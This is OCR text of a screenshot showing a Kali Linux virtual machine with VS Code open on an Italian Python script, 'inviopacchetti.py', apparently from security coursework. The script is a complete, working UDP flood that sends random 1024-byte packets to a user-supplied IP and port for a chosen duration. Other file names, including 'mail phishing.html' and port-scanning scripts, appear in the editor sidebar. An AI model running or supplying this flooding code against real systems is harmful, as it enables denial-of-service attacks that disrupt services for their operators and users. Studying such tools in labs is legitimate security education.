 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:20
inviopacchetti.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
porte meta.py
Scansione verbi...
decrypt.py
mail phishing.h...
inviopacchetti.py
PYTHON
decrypt.py
encdec.py
firma.py
inviopacchetti.py
mail phishing.html
porte meta.py
Scansione porte.py
Scansione verbi HTT...
OUTLINE
TIMELINE
4
1
porte meta.py Scansione verbi HTTP.py decrypt.py mail phishing.html inviopacchetti.py
inviopacchetti.py > ...
1 import socket
2 import random
3 import time
4
5 def udp_flood(target_ip, target_port, duration):
6 # Creare un socket UDP
7 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8
9 # Dati casuali da inviare
10 bytes = random._urandom(1024) # Creare un pacchetto casuale di 1024 byte
11
12 timeout = time.time() + duration # Impostare la durata dell'attacco
13
14 print(f"Inviando pacchetti UDP a {target_ip}:{target_port} per {duration} secondi.")
15
16 sent = 0
17 while time.time() < timeout:
18 try:
19 # Invia pacchetti UDP
20 sock.sendto(bytes, (target_ip, target_port))
21 sent += 1
22 if sent % 1000 == 0:
23 print(f"Pacchetti inviati: {sent}")
24 except KeyboardInterrupt:
25 print("Interrotto manualmente.")
26 break
27
28 print(f"UDP flood terminato. Pacchetti totali inviati: {sent}")
29
30 if __name__ == "__main__":
31 target_ip = input("Inserisci l'indirizzo IP del target: ")
32 target_port = int(input("Inserisci la porta UDP del target: "))
0 0 0 Ln 36, Col 1 Spaces: 4 UTF-8 LF Python 3.11.9 64-bit
CTRL (DESTRA)
1 Ultim'ora
La Roma tratta c...
Cerca
64
14:21
18/09/2024